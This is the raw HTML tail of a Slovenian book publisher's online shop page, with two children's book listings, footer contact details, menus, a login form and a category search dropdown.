<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="518e7acfa3" /><input type="hidden" name="_wp_http_referer" value="/trgovina/gospa-jenny-treibel/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
